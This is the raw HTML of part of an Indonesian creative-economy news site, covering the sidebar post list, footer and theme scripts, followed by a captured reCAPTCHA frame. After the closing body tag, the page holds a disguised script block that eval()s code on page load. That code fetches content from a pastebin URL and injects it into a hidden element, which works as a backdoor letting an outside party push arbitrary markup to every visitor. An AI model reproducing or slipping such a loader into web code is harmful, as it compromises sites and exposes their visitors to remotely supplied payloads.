<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"arch_tag\":\"adgi-malang\",\"arch_results\":\"7\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 1.639 seconds, on 2 January 2026 @ 12:31 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jDKbvqxmuz_kb7QAmyzj2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768455175861');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>